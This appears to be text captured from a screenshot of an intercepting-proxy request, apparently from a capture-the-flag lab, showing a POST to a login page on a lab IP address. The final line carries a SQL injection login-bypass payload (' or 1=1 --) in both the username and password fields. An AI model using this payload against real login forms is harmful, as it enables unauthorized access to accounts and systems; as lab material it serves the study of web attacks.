 Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://10.10.10.185
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.185/login.php
13 Cookie: PHPSESSID=s9b2f89a9r2ohve7j65vec5n40
14 Upgrade-Insecure-Requests: 1
15
16 username='+or+1%3d1+--'&password='+or+1%3d1+--'